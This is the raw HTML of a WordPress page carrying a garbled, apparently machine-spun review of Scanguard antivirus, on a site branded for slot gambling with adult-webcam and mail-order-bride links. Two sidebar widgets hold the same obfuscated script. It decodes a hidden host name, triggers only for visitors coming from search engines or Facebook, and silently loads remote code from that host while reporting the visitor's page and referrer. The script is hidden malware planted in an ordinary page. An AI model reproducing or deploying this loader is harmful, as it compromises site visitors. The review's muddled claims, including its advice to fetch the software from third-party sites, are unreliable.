

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orixori.info/2022/04/13/scanguard-review-is-scanguard-right-for-you/
body_size: 8754
content:
<!doctype html>
<html lang="en-US" class="respect-color-scheme-preference">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Scanguard Review &#8212; Is Scanguard Right For You? &#8211; Slot Pulsa Deposit Tri &amp; Indosat</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Slot Pulsa Deposit Tri &amp; Indosat &raquo; Feed" href="https://mswritershub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Slot Pulsa Deposit Tri &amp; Indosat &raquo; Comments Feed" href="https://mswritershub.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Slot Pulsa Deposit Tri &amp; Indosat &raquo; Scanguard Review &#8212; Is Scanguard Right For You? Comments Feed" href="https://mswritershub.com/2022/04/13/scanguard-review-is-scanguard-right-for-you/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/orixori.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://orixori.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' media='all' />
<style id='wp-block-library-theme-inline-css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://orixori.info/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://orixori.info/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://orixori.info/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://orixori.info/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//orixori.info/wp-content/plugins/woocommerce/assets/css/twenty-twenty-one.css?ver=5.6.0' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css'  href='https://orixori.info/wp-content/themes/twentytwentyone/style.css?ver=1.4' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css'  href='https://orixori.info/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.4' media='print' />
<link rel='stylesheet' id='tt1-dark-mode-css'  href='https://orixori.info/wp-content/themes/twentytwentyone/assets/css/style-dark-mode.css?ver=1.4' media='all' />
<script src='https://orixori.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://orixori.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://mswritershub.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mswritershub.com/wp-json/wp/v2/posts/354" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orixori.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://orixori.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<meta name="generator" content="WooCommerce 5.6.0" />
<link rel="canonical" href="https://mswritershub.com/2022/04/13/scanguard-review-is-scanguard-right-for-you/" />
<link rel='shortlink' href='https://mswritershub.com/?p=354' />
<link rel="alternate" type="application/json+oembed" href="https://mswritershub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmswritershub.com%2F2022%2F04%2F13%2Fscanguard-review-is-scanguard-right-for-you%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mswritershub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmswritershub.com%2F2022%2F04%2F13%2Fscanguard-review-is-scanguard-right-for-you%2F&#038;format=xml" />
<link rel="pingback" href="https://orixori.info/xmlrpc.php">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://orixori.info/wp-content/uploads/2021/09/CHECKNOW-ICON-100x100.png" sizes="32x32" />
<link rel="icon" href="https://orixori.info/wp-content/uploads/2021/09/CHECKNOW-ICON-450x450.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://orixori.info/wp-content/uploads/2021/09/CHECKNOW-ICON-450x450.png" />
<meta name="msapplication-TileImage" content="https://orixori.info/wp-content/uploads/2021/09/CHECKNOW-ICON-450x450.png" />
</head>

<body class="post-template-default single single-post postid-354 single-format-standard wp-custom-logo wp-embed-responsive theme-twentytwentyone woocommerce-no-js is-light-theme no-js singular elementor-default elementor-kit-14">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header id="masthead" class="site-header has-logo has-title-and-tagline" role="banner">

	
	<div class="site-logo"><a href="https://mswritershub.com/" class="custom-logo-link" rel="home"><img width="2816" height="1018" src="https://orixori.info/wp-content/uploads/2021/09/orixori-crop.png" class="custom-logo" alt="orixori.com" srcset="https://orixori.info/wp-content/uploads/2021/09/orixori-crop.png 2816w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-600x217.png 600w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-300x108.png 300w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1024x370.png 1024w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-768x278.png 768w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1536x555.png 1536w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-2048x740.png 2048w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1568x567.png 1568w" sizes="(max-width: 2816px) 100vw, 2816px" /></a></div>

<div class="site-branding">

	
						<p class="site-title"><a href="https://mswritershub.com/">Slot Pulsa Deposit Tri &amp; Indosat</a></p>
			
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

<article id="post-354" class="post-354 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Scanguard Review &#8212; Is Scanguard Right For You?</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p> In our scanguard review, we&#8217;ve focused on the safety features and privacy features, but we have now also    covered a number of the drawbacks of the product. The client, for example , is aesthetically pleasing, using blues, grays, and whites to create a efficient, easy-to-use program. However , we noticed many problems, like the unnecessary using of bar chart and    graphs. Create, Scanguard generally seems to go out of it is way to focus on the problems it has. </p>
<p> The free version of Scanguard will not provide  <a href="https://scanguardreviews.net/best-business-security-systems">best business security systems</a>  full protection for more than three gadgets, nonetheless it does offer total antivirus protection meant for four sites. This feature is particularly beneficial if you can&#8217;t use a Mac and don&#8217;t want to invest a fortune with an antivirus option. There are plenty of totally free resources in cybersecurity on the web, so it&#8217;s worth checking them out if you are unsure whether    Scanguard is right for you. </p>
<p> For anyone who is not willing to pay full price for a premium malware product, make an effort downloading totally free Scanguard computer software    coming from a third party site. You can try it out for a full month to help get the full photo of Scanguard. Scanguard does have good customer service and an array of features. You can test Scanguard&#8217;s trial offer on a third-party    web-site, but be aware, as this kind of version is not maintained your computer&#8217;s warranty. </p>
<p> Scanguard&#8217;s Android app includes real-time antivirus protection, gunk file washing,    and a Secure Browsing VPN. However , the app won&#8217;t offer anti theft features. It is website also indicates that the mobile merchandise for iOS will be available in the near future. However , for the duration of writing, it absolutely was not survive the website. Additionally to safeguarding your units,    Scanguard also offers parental controls and file cover. </p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2022-04-13T00:00:00+00:00">April 13, 2022</time></span><span class="byline">By <a href="https://mswritershub.com/author/whoadminknows/" rel="author">WhoAdminKnows</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://mswritershub.com/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-354 -->

<div id="comments" class="comments-area default-max-width show-avatars">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/04/13/scanguard-review-is-scanguard-right-for-you/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://orixori.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="5" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='354' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://mswritershub.com/2022/04/12/home-windows-problem-reporting/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Home windows Problem Reporting</p></a></div><div class="nav-next"><a href="https://mswritershub.com/2022/04/17/what-things-to-include-on-the-board-get-togethers-agenda/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">What things to Include on the Board Get togethers Agenda</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://mswritershub.com/2025/01/06/what-are-the-top-mature-webcam-websites/">What are the Top Mature Webcam Websites?</a></li>
<li><a href="https://mswritershub.com/2024/12/30/what-are-the-best-grownup-cam-to-cam-sites/">What are the Best Grownup Cam to Cam Sites?</a></li>
<li><a href="https://mswritershub.com/2024/12/21/the-best-survive-grown-up-cams-where-to-find-them/">The Best Survive Grown-up Cams: Where to find Them</a></li>
<li><a href="https://mswritershub.com/2024/12/19/what-are-the-best-websites-for-adult-webcams/">What are the Best Websites for Adult Webcams?</a></li>
<li><a href="https://mswritershub.com/2024/12/10/what-are-the-top-grown-up-webcam-websites/">What are the Top Grown-up Webcam Websites?</a></li>
</ul></div></div></section><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://mswritershub.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper"><input type="search" id="wp-block-search__input-1" class="wp-block-search__input" name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button ">Search</button></div></form></section><section id="block-7" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-37"><a href="https://mswritershub.com/category/american-mail-order-brides/">american mail order brides</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://mswritershub.com/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://mswritershub.com/category/mail-order-brides/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://mswritershub.com/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://mswritershub.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Archives</h2><ul class=" wp-block-archives-list wp-block-archives">	<li><a href='https://mswritershub.com/2025/01/'>January 2025</a></li>
	<li><a href='https://mswritershub.com/2024/12/'>December 2024</a></li>
	<li><a href='https://mswritershub.com/2024/11/'>November 2024</a></li>
	<li><a href='https://mswritershub.com/2024/09/'>September 2024</a></li>
	<li><a href='https://mswritershub.com/2024/08/'>August 2024</a></li>
	<li><a href='https://mswritershub.com/2024/07/'>July 2024</a></li>
	<li><a href='https://mswritershub.com/2024/06/'>June 2024</a></li>
	<li><a href='https://mswritershub.com/2024/05/'>May 2024</a></li>
	<li><a href='https://mswritershub.com/2024/04/'>April 2024</a></li>
	<li><a href='https://mswritershub.com/2024/03/'>March 2024</a></li>
	<li><a href='https://mswritershub.com/2024/02/'>February 2024</a></li>
	<li><a href='https://mswritershub.com/2024/01/'>January 2024</a></li>
	<li><a href='https://mswritershub.com/2023/12/'>December 2023</a></li>
	<li><a href='https://mswritershub.com/2023/11/'>November 2023</a></li>
	<li><a href='https://mswritershub.com/2023/10/'>October 2023</a></li>
	<li><a href='https://mswritershub.com/2023/09/'>September 2023</a></li>
	<li><a href='https://mswritershub.com/2023/08/'>August 2023</a></li>
	<li><a href='https://mswritershub.com/2023/07/'>July 2023</a></li>
	<li><a href='https://mswritershub.com/2023/06/'>June 2023</a></li>
	<li><a href='https://mswritershub.com/2023/05/'>May 2023</a></li>
	<li><a href='https://mswritershub.com/2023/04/'>April 2023</a></li>
	<li><a href='https://mswritershub.com/2023/03/'>March 2023</a></li>
	<li><a href='https://mswritershub.com/2023/02/'>February 2023</a></li>
	<li><a href='https://mswritershub.com/2023/01/'>January 2023</a></li>
	<li><a href='https://mswritershub.com/2022/12/'>December 2022</a></li>
	<li><a href='https://mswritershub.com/2022/11/'>November 2022</a></li>
	<li><a href='https://mswritershub.com/2022/10/'>October 2022</a></li>
	<li><a href='https://mswritershub.com/2022/09/'>September 2022</a></li>
	<li><a href='https://mswritershub.com/2022/08/'>August 2022</a></li>
	<li><a href='https://mswritershub.com/2022/07/'>July 2022</a></li>
	<li><a href='https://mswritershub.com/2022/06/'>June 2022</a></li>
	<li><a href='https://mswritershub.com/2022/05/'>May 2022</a></li>
	<li><a href='https://mswritershub.com/2022/04/'>April 2022</a></li>
	<li><a href='https://mswritershub.com/2022/03/'>March 2022</a></li>
	<li><a href='https://mswritershub.com/2022/01/'>January 2022</a></li>
	<li><a href='https://mswritershub.com/2021/12/'>December 2021</a></li>
	<li><a href='https://mswritershub.com/2021/11/'>November 2021</a></li>
	<li><a href='https://mswritershub.com/2021/10/'>October 2021</a></li>
	<li><a href='https://mswritershub.com/2021/09/'>September 2021</a></li>
	<li><a href='https://mswritershub.com/2021/08/'>August 2021</a></li>
	<li><a href='https://mswritershub.com/2021/07/'>July 2021</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://mswritershub.com/2021/09/14/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div></section><section id="block-9" class="widget widget_block"><!-- bd29705b11b94f35d2fde766fcf8f9b5 --></section><section id="block-8" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section><section id="block-14" class="widget widget_block"><!-- feafeb7996c6aef0ce5d14f7a0ffb640 --></section><section id="block-13" class="widget widget_block"><!-- c1e60013a7ff52a605f2e30032f1eeef --></section><section id="block-12" class="widget widget_block"><!-- e6317f80225c7959bf7ed7da398803d5 --></section><section id="block-11" class="widget widget_block"><!-- 543ed432d78d5deddbe07b47fd71ab4d --></section><section id="block-10" class="widget widget_block"><!-- 610cf54968ff9cce006ce830718d2810 --></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer" role="contentinfo">

				<div class="site-info">
			<div class="site-name">
									<div class="site-logo"><a href="https://mswritershub.com/" class="custom-logo-link" rel="home"><img width="2816" height="1018" src="https://orixori.info/wp-content/uploads/2021/09/orixori-crop.png" class="custom-logo" alt="orixori.com" srcset="https://orixori.info/wp-content/uploads/2021/09/orixori-crop.png 2816w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-600x217.png 600w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-300x108.png 300w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1024x370.png 1024w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-768x278.png 768w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1536x555.png 1536w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-2048x740.png 2048w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1568x567.png 1568w" sizes="(max-width: 2816px) 100vw, 2816px" /></a></div>
							</div><!-- .site-name -->
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script>document.body.classList.remove("no-js");</script><button id="dark-mode-toggler" class="fixed-bottom" aria-pressed="false" onClick="toggleDarkMode()">Dark Mode: <span aria-hidden="true"></span></button>		<style>
			#dark-mode-toggler > span {
				margin-left: 5px;
			}
			#dark-mode-toggler > span::before {
				content: 'Off';
			}
			#dark-mode-toggler[aria-pressed="true"] > span::before {
				content: 'On';
			}
					</style>

		<script>function toggleDarkMode() { // jshint ignore:line
	var toggler = document.getElementById( 'dark-mode-toggler' );

	if ( 'false' === toggler.getAttribute( 'aria-pressed' ) ) {
		toggler.setAttribute( 'aria-pressed', 'true' );
		document.documentElement.classList.add( 'is-dark-theme' );
		document.body.classList.add( 'is-dark-theme' );
		window.localStorage.setItem( 'twentytwentyoneDarkMode', 'yes' );
	} else {
		toggler.setAttribute( 'aria-pressed', 'false' );
		document.documentElement.classList.remove( 'is-dark-theme' );
		document.body.classList.remove( 'is-dark-theme' );
		window.localStorage.setItem( 'twentytwentyoneDarkMode', 'no' );
	}
}

function twentytwentyoneIsDarkMode() {
	var isDarkMode = window.matchMedia( '(prefers-color-scheme: dark)' ).matches;

	if ( 'yes' === window.localStorage.getItem( 'twentytwentyoneDarkMode' ) ) {
		isDarkMode = true;
	} else if ( 'no' === window.localStorage.getItem( 'twentytwentyoneDarkMode' ) ) {
		isDarkMode = false;
	}

	return isDarkMode;
}

function darkModeInitialLoad() {
	var toggler = document.getElementById( 'dark-mode-toggler' ),
		isDarkMode = twentytwentyoneIsDarkMode();

	if ( isDarkMode ) {
		document.documentElement.classList.add( 'is-dark-theme' );
		document.body.classList.add( 'is-dark-theme' );
	} else {
		document.documentElement.classList.remove( 'is-dark-theme' );
		document.body.classList.remove( 'is-dark-theme' );
	}

	if ( toggler && isDarkMode ) {
		toggler.setAttribute( 'aria-pressed', 'true' );
	}
}

function darkModeRepositionTogglerOnScroll() {

	var toggler = document.getElementById( 'dark-mode-toggler' ),
		prevScroll = window.scrollY || document.documentElement.scrollTop,
		currentScroll,

		checkScroll = function() {
			currentScroll = window.scrollY || document.documentElement.scrollTop;
			if (
				currentScroll + ( window.innerHeight * 1.5 ) > document.body.clientHeight ||
				currentScroll < prevScroll
			) {
				toggler.classList.remove( 'hide' );
			} else if ( currentScroll > prevScroll && 250 < currentScroll ) {
				toggler.classList.add( 'hide' );
			}
			prevScroll = currentScroll;
		};

	if ( toggler ) {
		window.addEventListener( 'scroll', checkScroll );
	}
}

darkModeInitialLoad();
darkModeRepositionTogglerOnScroll();
</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
		<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mswritershub.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_707d0af3b91f57d56be293ae307786fd","fragment_name":"wc_fragments_707d0af3b91f57d56be293ae307786fd","request_timeout":"5000"};
</script>
<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script src='https://orixori.info/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script id='twenty-twenty-one-ie11-polyfills-js-after'>
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://orixori.info/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.4"></scr' + 'ipt>' );
</script>
<script src='https://orixori.info/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.4' id='twenty-twenty-one-responsive-embeds-script-js'></script>
<script src='https://orixori.info/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>
